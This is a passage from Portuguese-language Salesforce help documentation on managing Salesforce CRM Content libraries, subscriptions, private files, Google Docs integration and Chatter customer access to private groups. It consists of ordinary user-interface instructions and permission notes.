- **•** Clique em **Editar** > **Arquivar conteúdo** para [remover o arquivo, link da Web, pacote de conteúdo ou documento do Google da](#page-3029-0) [biblioteca](#page-3029-0). Os autores podem arquivar e restaurar seu próprio conteúdo, independentemente das permissões de biblioteca. Se um arquivo estiver no Salesforce CRM Content e também for publicado no Chatter, arquivá-lo não removerá a publicação do Chatter.
- **•** Clique em **Editar** > **Excluir conteúdo** para [excluir o arquivo, link da Web, pacote de conteúdo ou documento do Google do](#page-3029-0) [Salesforce CRM Content](#page-3029-0), movendo-o para a Lixeira. Os autores podem excluir e desfazer a exclusão do próprio conteúdo, independentemente das permissões de biblioteca. Se você excluir um documento do Google Docs, removerá a associação com o Salesforce CRM Content, mas não excluirá o documento do Google Apps. Você não pode excluir um arquivo que esteja incluído em um pacote de conteúdo ou em uma entrega de conteúdo. Excluir um arquivo do Chatter da página de detalhes do conteúdo exclui também o arquivo do Salesforce CRM Content e do Chatter.
- **•** Clique no botão **Editar** > **Ações da biblioteca** e escolha **Mover para outra biblioteca** para mover o conteúdo para uma biblioteca de gerenciamento (ou "início") diferente. Escolha **Compartilhar com outra biblioteca** para compartilhar o conteúdo com outras biblioteca sem mudar a biblioteca de gerenciamento. Compartilhar ou vincular conteúdo com outras bibliotecas habilita os membros dessas bibliotecas a localizar seu conteúdo. Se a biblioteca de gerenciamento e a biblioteca compartilhada tiverem regras de marcação diferentes, será aplicada a regra mais restritiva. Se quiser remover o conteúdo de uma biblioteca onde ele foi compartilhado, clique em **Remover das bibliotecas**. Essa opção não remove o conteúdo da biblioteca de gerenciamento.
- **•** Clique na sub-guia Comentários para visualizar, adicionar, editar ou excluir comentários.
- **•** Clique na subguia Versões para exibir uma lista de todas as versões do arquivo e as declarações dos motivos da alteração feitas pelos autores.
- **•** Clique na subguia Downloads para exibir uma lista de todos os usuários do Salesforce CRM Content que fizeram download do arquivo. O download de dados não está disponível para links da Web ou documento do Google Docs.
- **•** Clique na subguia Assinantes para [exibir uma lista](#page-3039-0) com todos os usuários do Salesforce CRM Content inscritos no arquivo, no link da web ou no documento do Google Docs. Para se inscrever em um autor, clique no botão suspenso ao lado do nome do autor. Para se inscrever em uma biblioteca, clique no botão suspenso ao lado do nome da biblioteca.
- **•** Clique em um nome de marca para exibir todo conteúdo associado a essa marca. Clique na seta próximo à marca para removê-la ou para se inscrever em todo o conteúdo com essa marca.
- **•** Insira o nome de uma marca no campo Adicionar marcas e clique em **Salvar**, para adicionar uma nova marca. Enquanto você digita uma marca, o Salesforce CRM Content sugere marcas automaticamente com base nas marcas da sua lista Minhas marcas recentes da janela Salvar ou publicar e na seção Marcas populares da guia Bibliotecas.

Nota: Quando o botão **Adicionar nova versão** aparece em cinza, sua organização excedeu a alocação de armazenamento e não será possível carregar novo conteúdo.

- Nota: Se o seu administrador tiver aplicado uma regra de marcação de biblioteca, talvez você não possa inserir novas marcas. Se a regra de marcação guiada tiver sido aplicada, você poderá clicar em **Adicionar marcas** e escolher na lista de marcas sugeridas ou inserir novas marcas. Se a regra de marcação restrita de biblioteca tiver sido aplicada, você poderá clicar em **Adicionar marcas** e escolher na lista de marcas sugeridas, mas não inserir novas marcas.
- **•** Clique no nome do autor para ver uma lista do conteúdo publicado por ele. Clique na seta ao lado do nome do autor e escolha **Inscrever-se no autor** para se inscrever em todo conteúdo publicado pelo autor.
- **•** Clique em **Exibir/Carregar** ou **Não exibir/carregar** para ativar ou desativar a designação de "exibir/carregar". O conteúdo exibido/carregado recebe maior prioridade que um conteúdo semelhante nos resultados de pesquisa; por exemplo, se 100 arquivos apresentarem o termo *patrimônio de vendas* do critério de pesquisa, todos os arquivos exibidos/carregados com esse termo serão exibidos na parte superior da lista de resultados de pesquisa. O conteúdo exibido/carregado também aparece na lista das páginas de visão geral e de detalhes da biblioteca para acesso rápido.
- **•** Clique no nome de uma biblioteca para ver detalhes sobre ela. Clique na seta ao lado do nome de uma biblioteca e escolha **Inscrever-se na biblioteca** para se inscrever em todo conteúdo da biblioteca ou **Mostrar conteúdo da biblioteca** para exibir uma lista de todos os arquivos, pacotes de conteúdo, links da Web e documentos do Google Docs publicados na biblioteca.

#### Usando a lista relacionada Conteúdo

A lista relacionada Conteúdo, em uma página de detalhes do registro, inclui links a todo o conteúdo que tenha sido associado ao registro no Salesforce CRM Content. Clique no nome do arquivo para abrir a página de detalhes do conteúdo.

Apenas os usuários do Salesforce CRM Content que forem membros da biblioteca em que o conteúdo foi publicado poderão ver o arquivo publicado na lista relacionada Conteúdo. Por exemplo, se você selecionar a oportunidade "Grande negócio" durante a publicação de BigDealStrategy.doc na biblioteca Material de vendas, a lista relacionada Conteúdo da oportunidade "Grande negócio" incluirá um link para BigDealStrategy.doc apenas para os membros da biblioteca Material de vendas. Os usuários que não forem membros dessa biblioteca não verão o link.

Você pode usar a lista relacionada Conteúdo relacionado para acessar o Salesforce CRM Content a partir de leads, contas, contatos, oportunidades, produtos, casos ou objetos personalizados. Para obter mais informações, consulte [Localizar o Salesforce CRM Content relacionado a registros](#page-3033-0) na página 3028.

CONSULTE TAMBÉM:

[Salesforce CRM Content](#page-3021-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Salesforce CRM Content:

**•** Opção Usuário do Salesforce CRM Content marcada em suas informações pessoais

### <span id="page-3039-0"></span>Exibir e editar assinaturas de conteúdo

Clique na guia Inscrições para exibir a home page de Inscrições, onde é possível exibir as inscrições do Salesforce CRM Content e ativá-las ou desativá-las.

Nota: Para se inscrever em um arquivo, pacote de conteúdo, link da Web ou documento do Google Docs, [exiba a página de detalhes do conteúdo](#page-3035-0) e clique em **Não inscrito**. A partir da página de detalhes do conteúdo, você também poderá se inscrever em um autor, marca ou biblioteca usando os menus suspensos próximos ao nome do autor, marca ou biblioteca.

Na guia Inscrições, clique nas subguias Conteúdo, Marcas, Autores ou Bibliotecas para exibir suas inscrições. Dependendo das configurações de notificação, você será notificado das alterações feitas em seu conteúdo inscrito por emails em tempo real ou uma vez por dia.

Dica: Para configurar suas configurações de notificação, acesse sua página de informações pessoais, clique em **Editar** e selecione Receber alertas de email do Salesforce CRM Content. Se quiser receber um resumo diário em vez de alertas em tempo real por email, selecione também Receber resumos diários por email do Salesforce CRM Content.

As inscrições geram as seguintes notificações:

- **•** Se você se inscrever em um arquivo, receberá uma notificação quando um visualizador adicionar comentários ao arquivo ou quando uma nova versão do arquivo for publicada. Se você se inscrever em um link da Web ou documento do Google Docs, receberá uma notificação quando forem adicionados comentários, mas não quando o link for alterado ou o documento for editado.
- **•** Se você se inscrever em um pacote de conteúdo, será notificado quando for publicada uma nova versão do pacote. Se você não estiver inscrito nos arquivos individuais dentro de um pacote de conteúdo, não será notificado quando forem publicadas as novas versões dos arquivos.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para se inscrever no conteúdo:

**•** Opção Usuário do Salesforce CRM Content marcada em suas informações pessoais E

Membro da biblioteca

- **•** Se você se inscrever em uma marca, receberá uma notificação sobre qualquer conteúdo recém-publicado que esteja associado à marca inscrita. Para ser notificado sobre a disponibilidade de novas versões do conteúdo marcado, inscreva-se nele.
- **•** Se você se inscrever em um autor, receberá uma notificação quando ele publicar novo conteúdo. Para ser notificado sobre a disponibilização de novas versões do conteúdo de um autor, inscreva-se no conteúdo.
- **•** Se você se inscrever em uma biblioteca, receberá uma notificação quando um novo conteúdo for adicionado à biblioteca, incluindo conteúdo existente que tenha sido vinculado recentemente à biblioteca inscrita. Para ser notificado sobre a disponibilidade de novas versões do conteúdo da biblioteca, inscreva-se nele.

### CONSULTE TAMBÉM:

[Atualizar versões de conteúdo](#page-3027-0) [Seguir um arquivo](#page-2995-0) [Carregar uma nova versão de um arquivo](#page-2986-0)

## <span id="page-3040-0"></span>Exibir e editar bibliotecas

Depois de localizar uma biblioteca do Salesforce CRM Content, na área **Minhas bibliotecas** na home page da guia Bibliotecas ou em uma página de detalhes do conteúdo, clique no nome da biblioteca para exibir as informações detalhadas. Para obter detalhes sobre as opções de publicação na parte superior da página, consulte [Carregar e publicar conteúdo.](#page-3025-0)

A partir da área de título da biblioteca, você poderá clicar nos seguintes links rápidos:

- **• Procurar** para [exibir os resultados da pesquisa](#page-3034-0) com todo o conteúdo da biblioteca.
- **• Editar** para alterar o nome ou a descrição da biblioteca.
- **• Excluir** para excluir uma biblioteca vazia. Se quiser excluir uma biblioteca que tenha conteúdo, primeiro mova o conteúdo para outra biblioteca ou exclua-o e esvazie a Lixeira.
	- Nota: Se a Lixeira está vazia e você não consegue excluir a biblioteca, a Lixeira de outro usuário pode ter conteúdo excluído da mesma biblioteca. Não é possível excluir uma biblioteca antes de apagar permanentemente todo o conteúdo dela, ou movê-la para outra biblioteca.
- **• Editar membros** para [adicionar ou remover membros da biblioteca](#page-3316-0) ou alterar a permissão da biblioteca.
- **• Regras de marcação** para [alterar o método de marcação](#page-3321-0) permitido na biblioteca.
- **• Tipos de registros** para [restringir os tipos de registros](#page-3323-0) disponíveis aos contribuintes da biblioteca.
- **• Exibir conteúdo arquivado** para [exibir uma lista de conteúdos arquivados](#page-3029-0) na biblioteca. Se você não tem o privilégio Arquivar conteúdo ou Gerenciar bibliotecas em sua permissão de biblioteca, a lista de conteúdo arquivado apresenta apenas o conteúdo que você criou ou arquivou, e não o conteúdo que outros autores arquivaram.

A página de detalhes da biblioteca tem as seguintes seções:

#### **Membros**

Esta seção lista todos os usuários do Salesforce CRM Content que são membros da biblioteca. Para limitar a lista de membros, insira um nome de usuário e clique em **Filtrar**. É possível filtrar pelo começo do nome de usuário, mas não pelo sobrenome.

Para adicionar novos membros à biblioteca:

- **1.** Clique em **Adicionar membros**.
- **2.** Se o membro que deseja adicionar não estiver listado, comece a inseris seu primeiro nome na caixa de pesquisa e clique em **Localizar**.
- **3.** Selecione os membros na caixa Membros disponíveis. Os membros podem ser usuários individuais do Salesforce CRM Content ou grupos públicos que englobam usuários do Salesforce CRM Content.

Dica: Se você tiver muitos usuários do Salesforce CRM Content, crie um grupo público e adicione-o a uma biblioteca em vez de adicionar usuários à biblioteca individualmente.

- **4.** Clique em **Adicionar** para adicionar membros à biblioteca.
- **5.** Clique em **Avançar**.
- **6.** Selecione uma permissão de biblioteca para cada usuário ou grupo público e clique em **Salvar**.

Clique em **Remover** para remover um membro da biblioteca. Para alterar a permissão de biblioteca de um membro, clique em **Editar** e escolha uma nova permissão de biblioteca na lista suspensa.



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar uma biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

OU

Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

Para adicionar ou remover membros de biblioteca:

**•** "Gerenciar o Salesforce CRM Content"

OU

Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

#### **Conteúdo exibido/carregado**

Esta seção lista os cinco conteúdos da biblioteca que foram considerados "destaque" recentemente. Se nenhum conteúdo tiver sido exibido/carregado, esta seção não será exibida. O conteúdo exibido/carregado recebe maior prioridade que um conteúdo semelhante nos resultados de pesquisa; por exemplo, se 100 arquivos apresentarem o termo *patrimônio de vendas* do critério de pesquisa, todos os arquivos exibidos/carregados com esse termo serão exibidos na parte superior da lista de resultados de pesquisa. Para ver todo o conteúdo em destaque, clique em **Mostrar tudo**. Para alternar o recurso entre ativado ou desativado, vá para a [página de detalhes do conteúdo.](#page-3040-0)

#### **Melhor conteúdo**

Esta seção inclui listas que resumem a atividade do conteúdo no sua biblioteca. Em uma lista, clique no ícone do arquivo para fazer download do conteúdo ou clique no título para abrir a página de detalhes do conteúdo associado. Na seção Melhor conteúdo, é possível escolher dentre as seguintes categorias:

- **• Data de publicação** Este conteúdo é classificado em ordem decrescente de acordo com a data de publicação mais recente. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para relacionar todos os arquivos publicados, links da Web e documentos do Google Docs.
- **• Nº de downloads** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de downloads. O gráfico de barras apresenta uma comparação entre dois registros. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para relacionar todo o conteúdo descarregado.
- **• Classificação** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de votos positivos. As cores verde e vermelho do gráfico de barras representam os votos positivos e negativos, respectivamente. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para listar todo o conteúdo com os votos.
- **• Nº de comentários** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de comentários dos visualizadores. O gráfico de barras apresenta uma comparação entre dois registros. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para listar todo o conteúdo com os comentários associados.

#### **Marcas populares**

Este agrupamento de marcas mostra como o conteúdo da sua biblioteca foi rotulado. Marcas são termos descritivos atribuídos durante o carregamento ou a revisão que ajudam a classificar e organizar o conteúdo. Clique em um nome de marca para exibir nos resultados da pesquisa todos os arquivos, links da Web e documentos do Google Docs com essa marca. Os nomes das marcas aumentam de tamanho dentro do agrupamento de marcas, de acordo com sua popularidade, indicando que as marcas maiores foram atribuídas à maioria do conteúdo. É possível classificar as marcas em ordem alfabética ou por popularidade. O agrupamento de marcas contém as 30 marcas mais populares.

#### **Atividade recente**

Esta seção é um instantâneo da atividade de sua biblioteca. Mostra os arquivos, links da Web ou documentos do Google Docs que receberam comentários, votos ou inscrições mais recentemente. O conteúdo exibido/carregado e o conteúdo recém-publicado também são incluídos, porém, novas versões de conteúdo existente, arquivado e excluído não aparecem na seção Atividade recente. Use os botões **Mais antiga** e **Mais recente** para rolar pelos registros. A seção Atividade recente apresenta um máximo de 100 registros.

#### **Contribuintes mais ativos**

Esta seção mostra os autores que carregaram conteúdo em sua biblioteca mais frequentemente. O tamanho dos nomes aumenta de acordo com a atividade; portanto, os nomes maiores são os autores que contribuíram com a maior parte do conteúdo.

CONSULTE TAMBÉM:

[Gerenciar bibliotecas](#page-3042-0)

[Atualizar versões de conteúdo](#page-3027-0)

## <span id="page-3042-0"></span>Gerenciar bibliotecas

Na guia **Bibliotecas**, é possível acessar a sua biblioteca privada, criar novas biblioteca, escolher bibliotecas para visualizar ou editar e analisar o uso e a atividade da biblioteca. Para obter detalhes sobre as opções de publicação na parte superior da página, consulte [Carregar e publicar conteúdo](#page-3025-0). A home page das bibliotecas conta com duas guias: Conteúdo compartilhado, que fornece informações sobre bibliotecas compartilhadas, e Meus arquivos privados, que contém informações sobre a sua biblioteca privada.

### <span id="page-3042-1"></span>Conteúdo compartilhado

A guia Conteúdo compartilhado na home page das bibliotecas contém as seguintes seções:

#### **Minhas bibliotecas**

Esta seção lista todas as bibliotecas às quais você tem acesso. Clique no nome de uma biblioteca para visualizar detalhes sobre ela, ou clique em **Procurar** para exibir uma lista de todo o conteúdo da biblioteca. Clique no botão **Novo** para criar novas bibliotecas, adicionar usuários a uma biblioteca ou atribuir permissões de biblioteca a usuários.

#### **Conteúdo exibido/carregado**

Esta seção lista os cinco conteúdos das suas bibliotecas que foram considerados "destaque" recentemente. O conteúdo exibido/carregado recebe maior prioridade que um conteúdo semelhante nos resultados de pesquisa; por exemplo, se 100 arquivos apresentarem o termo *patrimônio de vendas* do critério de pesquisa, todos os arquivos exibidos/carregados com esse termo serão exibidos na parte superior da lista de resultados de pesquisa. Para ver todo o conteúdo em destaque, clique em **Mostrar tudo**. Para alternar o status do recurso de parte de um conteúdo entre ativado ou desativado, vá para a [página de detalhes do conteúdo](#page-3040-0).

#### **Melhor conteúdo**

Esta seção inclui listas que resumem a atividade do conteúdo em todas as suas bibliotecas. Cada lista classifica o conteúdo de acordo com critérios específicos. Em uma lista, clique no ícone do arquivo para fazer download do conteúdo ou clique no título para abrir a página de detalhes do conteúdo associado. Na seção Melhor conteúdo, é possível escolher dentre as seguintes categorias:

- **• Data de publicação** Este conteúdo é classificado em ordem decrescente de acordo com a data de publicação mais recente. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para relacionar todos os arquivos publicados, links da Web e documentos do Google Docs.
- **• Nº de downloads** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de downloads. O gráfico de barras apresenta uma comparação entre dois registros. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para relacionar todo o conteúdo descarregado.
- **• Classificação** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de votos positivos. As cores verde e vermelho do gráfico de barras representam os votos positivos e negativos, respectivamente. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para listar todo o conteúdo com os votos.
- **• Nº de comentários** Este conteúdo é classificado em ordem decrescente de acordo com o maior número de comentários dos visualizadores. O gráfico de barras apresenta uma comparação entre dois registros. Escolha o número de registros que deseja exibir na lista suspensa apresentada ou clique no botão **Mostrar tudo** para listar todo o conteúdo com os comentários associados.

#### **Marcas populares**

Esta seção, normalmente chamada de "agrupamento de marcas", mostra como o conteúdo das suas bibliotecas foi rotulado. Marcas são termos descritivos atribuídos durante o carregamento ou a revisão que ajudam a classificar e organizar o conteúdo. Clique em um nome de marca para exibir nos resultados da pesquisa todos os arquivos, links da Web e documentos do Google Docs com essa



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar bibliotecas:

**•** "Gerenciar o Salesforce CRM Content" OU

"Criar bibliotecas"

Para editar bibliotecas:

**•** "Gerenciar o Salesforce CRM Content"

 $\bigcap$ 

Gerenciar bibliotecas marcado na definição de permissão da sua biblioteca

marca. Os nomes das marcas aumentam de tamanho dentro do agrupamento de marcas, de acordo com sua popularidade, indicando que as marcas maiores foram atribuídas à maioria do conteúdo. É possível classificar as marcas em ordem alfabética ou por popularidade. O agrupamento de marcas contém as 30 marcas mais populares.

#### **Atividade recente**

Esta seção é um instantâneo da atividade de suas bibliotecas. Mostra os arquivos, links da Web ou documentos do Google Docs que receberam comentários, votos ou inscrições mais recentemente. O conteúdo exibido/carregado e o conteúdo recém-publicado também são incluídos, porém, novas versões de conteúdo existente, arquivado e excluído não aparecem na seção Atividade recente. Use os botões **Mais antiga** e **Mais recente** para rolar pelos registros. A seção Atividade recente apresenta um máximo de 100 registros.

#### <span id="page-3043-0"></span>**Contribuintes mais ativos**

Esta seção mostra os autores que publicaram conteúdo em suas bibliotecas mais frequentemente. O tamanho dos nomes aumenta de acordo com a atividade; portanto, os nomes maiores são os autores que contribuíram com a maior parte do conteúdo.

#### Meus arquivos privados

A guia Meus arquivos privados na página inicial das bibliotecas é a sua biblioteca privada. Quando você carrega ou cria um conteúdo e não seleciona uma biblioteca pública, seu conteúdo é armazenado na biblioteca particular. Você pode publicar conteúdo em uma biblioteca público a qualquer momento ou deixar o conteúdo na biblioteca particular indefinidamente. O conteúdo de sua biblioteca particular pode ser montado em pacotes de conteúdo. Ele também pode ser enviado a leads e contatos fora de sua organização usando o recurso de entrega de conteúdo. Consulte [Configurar entregas de conteúdo](#page-3327-0) na página 3322 para obter mais informações. A guia Meus arquivos privados contém as seguintes seções:

#### **Biblioteca privada**

Se você selecionar a opção **Salvar na minha biblioteca privada** ao publicar um arquivo, link da Web, pacote de conteúdo ou documento do Google, seu conteúdo será salvo aqui. Você pode publicar ou excluir arquivos dessa lista ou clicar no nome do arquivo para exibir sua página de detalhes do conteúdo. As seguintes opções, disponíveis na página de detalhes do conteúdo para conteúdo compartilhado, não estão disponíveis para o conteúdo da biblioteca privada: marcação, classificação, inscrição, rastreamento de downloads, rastreamento de inscrições ou uso de campos personalizados. Se você publicar um arquivo da lista Biblioteca privada e clicar em **Cancelar** durante o processo de publicação, o arquivo será excluído.

#### **Upload interrompido**

Se ocorrer um erro quando você estiver fazendo upload de um novo arquivo, como por exemplo se seu navegador der problema ou se a sessão expirar, o arquivo que você estaria carregando será salvo aqui. Clique em **Publicar** para publicar o arquivo em uma biblioteca pública ou salvá-lo em sua biblioteca privada. Se você clicar em **Cancelar** na caixa de diálogo Salvar ou publicar conteúdo, seu arquivo será excluído.

#### **Upload de revisão interrompido**

Se ocorrer um erro ao você fazer upload de uma nova versão de um arquivo, o arquivo que você estiver carregando será gravado aqui. Os usuários podem continuar a acessar a versão original. Clique em **Publicar** para publicar o arquivo em uma biblioteca pública ou salvá-lo em sua biblioteca privada. Se você clicar em **Cancelar** na caixa de diálogo Salvar ou publicar conteúdo, seu arquivo será excluído.

#### CONSULTE TAMBÉM:

[Configurar entregas de conteúdo](#page-3327-0)

[Criar e modificar pacotes de conteúdo no Salesforce CRM Content](#page-3031-0)

Google Apps™ é um conjunto de serviços de comunicação e colaboração on-demand do Google desenvolvido para usuários comerciais. O Salesforce integra os principais serviços do Google Apps e fornece vários aplicativos do AppExchange que aprimoram e personalizam as funcionalidades relacionadas ao Google.

Os serviços a seguir do Google Apps estão integrados ao Salesforce e requerem uma ativação simples por um administrador do Salesforce:

#### **Adicionar Google Docs ao Salesforce**

O Google Docs™ permite criar documentos, planilhas e apresentações on-demand, editá-los no seu navegador e trabalhar com outros colaboradores em tempo real. Quando o serviço Adicionar Google Docs ao Salesforce est ativado, você pode:

- **•** Usar a lista relacionada Google Docs, notas e anexos ou Google Docs e anexos em qualquer registro do Salesforce para criar, editar ou exibir os documentos do Google e associá-los a um registro.
- **•** Compartilhar um documento do Google com qualquer usuário do Google Apps de sua organização.
- **•** Associar os documentos do Google aos registros do Salesforce mesmo quando não estiver trabalhando no Salesforce, usando o botão de navegador **Adicionar documento do Google Docs ao Salesforce**.
- **•** Adicione documentos do Google Docs ao Salesforce CRM Content, permitindo gerenciar todos os tipos de conteúdo em um único local.

#### **Gmail para o Salesforce**

O Gmail™ é um aplicativo de email com base na Web que funciona em todos os navegadores padrão e pode ser usado com o domínio de sua empresa. Use o Gmail para o Salesforce para registrar automaticamente os emails enviados de sua conta do Gmail como atividades em registros de leads e contatos no Salesforce.

#### **Botões e links do Gmail**

O recurso de botões e links do Gmail adiciona os links do **Gmail** ao lado dos campos de email em todos os registros, e adiciona os botões **Compor - Gmail** às listas relacionadas Histórico de atividades em leads e contatos. Quando você clica em um link do Gmail ou no botão **Compor - Gmail**, o Salesforce faz o seu login automaticamente na sua conta do Gmail e preenche o campo **Para**. Se o Gmail para o Salesforce estiver ativado, o Salesforce também preencherá o campo **CCO** com o seu endereço de Email para o Salesforce.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## <span id="page-3045-0"></span>Usar Google Docs no Salesforce

Use o Google Docs™ para criar e compartilhar documentos, planilhas e apresentações on-demand ("documentos do Google") e ver suas alterações em tempo real enquanto colabora com outros usuários. Como o seu conteúdo é armazenado no Google, não há necessidade de gerenciar versões ou enviar anexos por email — basta fazer login na sua conta do Google Apps e exibir o documento atual ou seu histórico de revisões.

O Salesforce e o Google Apps permitem integrar o Google Docs ao Salesforce. A página inicial de Documentos na sua conta do Google Apps lista todos os documentos do Google, apresentações e planilhas que você criou ou que outros usuários do Google Apps compartilharam com você.

Para obter informações sobre o Google Docs, consulte a [Ajuda online do Google.](http://www.google.com/a/help/intl/en/users/dands.html)

## Adicionar documentos do Google Docs ao Salesforce

Adicione um documento do Google existente a qualquer registro ou biblioteca no Salesforce.

Nota: Para usar um serviço do Google Apps no Salesforce, você precisa fazer login na sua conta comercial doGoogle Apps. As contas comerciais usam o domínio de sua organização; por exemplo, *joao.silva*@*empresa*.com. Se você não tiver certeza sobre seu nome de usuário e senha do Google Apps, contate seu administrador.

## Adicionar um documento do Google Docs a um registro do Salesforce

- **1.** Abra um caso, oportunidade ou outro registro.
- **2.** Na lista relacionada Google Docs, notas e anexos ou na lista relacionada Google Docs e anexos, clique em **Adicionar documento do Google Docs**.
- **3.** Insira o nome do documento do Google.
- **4.** Insira o URL do documento do Google.
- **5.** Clique em **Salvar**.

## Adicionar um documento do Google Docs a uma biblioteca do Salesforce CRM **Content**

- **1.** Na guia **Bibliotecas** ou em uma página de detalhes de biblioteca, clique em **Adicionar documento do Google Docs**. Faça login no Google Apps, se solicitado.
- **2.** Insira o URL do documento do Google.
- **3.** Clique em **Contribuir**.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Usando o Google Docs no **Salesforce** 

**•** "Ler" no tipo de registro apropriado

E

Conta do Google Apps

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Criando um documento do Google e vinculando-o a registros do Salesforce:

**•** "Editar" no tipo de registro apropriado

E

Conta do Google Apps

- **4.** Insira um título e selecione uma biblioteca. Consulte [Publicar arquivos em bibliotecas](#page-3024-0) para obter instruções detalhadas sobre a publicação de conteúdo em uma biblioteca.
- **5.** Clique em **Publicar**.
	- Nota: Enquanto seu documento do Google estiver aberto, lembre-se de compartilhá-lo com outros usuários do Google Apps em sua organização. Somente pessoas com acesso ao documento do Google em sua respectiva conta do Google Apps poderão abrir o documento usando o Salesforce.

Dica: Para obter informações sobre como usar o Google Docs, consulte a [Ajuda online do Google.](http://www.google.com/a/help/intl/en/users/dands.html)

#### CONSULTE TAMBÉM:

[Usar Google Docs no Salesforce](#page-3045-0)

## Colaborar com parceiros e clientes

## Grupos do cliente do Chatter

## Sobre os clientes do Chatter em grupos privados

Os clientes do Chatter são usuários fora do domínio de email da sua empresa que podem somente visualizar os grupos aos quais foram convidados e interagem com membros daqueles grupos ; eles não podem visualizar qualquer informação do Salesforce.

Clientes do Chatter:

- **•** Somente pode ser adicionado ao Chatter se:
	- **–** Um gerente ou proprietário de um grupo que [permite clientes](#page-2933-0) convida-os ao grupo.
	- **–** Um administrador os adiciona em Configuração inserindo *Usuários* na caixa Busca rápida e selecionando **Usuários**.
- **•** Pode ver somente:
	- **–** Grupos aos quais pertencem
	- **–** Pessoas nos grupos aos quais pertencem Os clientes veem somente perfis limitados incluindo fotografia, nome, cargo, email, afiliações a um grupo comum, arquivos comuns, estatísticas de atividade e influência. Eles não podem publicar perfis.
	- **–** Arquivos compartilhados aos grupos aos quais pertencem
- **•** Não podem ver:
	- **–** Registros ou outras informações do Salesforce, mesmo em resultados de pesquisa.
	- **–** Tópicos, incluindo tópicos no feed, lista de tópicos, páginas de detalhes de tópicos, Assuntos recentes e Tópicos mais comentados. (Os Clientes podem ver tópicos com hashtag (#).)
	- **–** Recomendações e não recomendações para outros Além disso, grupos que permitem clientes não podem ser recomendados.
- **•** São identificados como clientes nos seus perfis e grupos aos quais pertencem. Os clientes e grupos com clientes são facilmente identificados pelo canto superior esquerdo laranja na sua foto.
- **•** Têm perfis limitados, incluindo nome, fotografia, cargo, empresa, email, feed, afiliações a grupos, propriedade de arquivo, estatísticas de atividade e influência.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

- **•** Não pode ser seguido. Além disso, clientes não podem seguir pessoas ou arquivos.
- **•** Podem ser membros do grupo e gerentes. Se o cliente for um gerente, ele será capaz de ver usuários que solicitam participar do grupo, mesmo se não estiver em outros grupos comuns e aprovar solicitações.
- **•** Não pode ser proprietário, criar, excluir, moderar, participar ou pedir para participar de grupos.
- **•** Podem convidar pessoas que estão em grupos em comum para participar de grupos gerenciados por eles.
- **•** Não podem convidar pessoas dentro do domínio da sua empresa cujos perfis não possam visualizar.
- **•** Não é possível [conversar](#page-2949-0) na página 2944 com outros usuários.

## Nota:

- **•** Quando você convida alguém como cliente para o seu grupo, ele recebe um nome de usuário e uma senha exclusivos para efetuar login nesse grupo dentro da sua organização, mesmo que ele já seja membro de outra organização do Salesforce. Eles não conseguirão usar outros logins do Salesforce para acessar seu grupo de clientes.
- **•** Se um cliente tiver problemas para efetuar login no grupo, verifique se ele está usando o nome de usuário e a senha do email de boas-vindas que recebeu após o registro no grupo. Se o problema persistir, peça ajuda para seu administrador.
- **•** Se um cliente perder sua senha, poderá usar a opção Senha esquecida para redefini-la. Se eles não tiverem um nome de usuário, devem entrar em contato com o administrador da organização da qual são clientes para recuperá-lo.

## Considerações para usuários móveis

Clientes do Chatter são capazes de efetuar login e usar os aplicativos do Salesforce1 e o aplicativo Chatter Mobile para BlackBerry. As mesmas restrições aplicam-se aos usuários clientes ao usar o Chatter pela web.

### <span id="page-3047-0"></span>CONSULTE TAMBÉM:

[Grupos do Chatter](#page-2930-0) [Adicionando ou removendo clientes nos grupos do Chatter](#page-3047-0)

## Adicionando ou removendo clientes nos grupos do Chatter

Se os convites de clientes forem ativados na sua organização, você poderá adicionar, remover e convidar clientes nos grupos pertencentes a você ou gerenciados por você que [permitam clientes](#page-2933-0).

- **1.** Navegar até uma página de detalhes de um grupo.
- **2.** Para adicionar pessoas que ainda não são clientes na sua empresa, clique em **Convidar pessoas** ou **Adicionar/Remover membros** > **Convide-os para o Salesforce Chatter!**. Insira os endereços de email separados por vírgulas, e uma mensagem opcional, e clique em **Enviar**.

Quando alguém aceita o seu convive, ele participam do Chatter e se torna um membro do grupo.

- **3.** Para adicionar pessoas que já são clientes de sua empresa, clique em **Adicionar/remover membros**; em seguida:
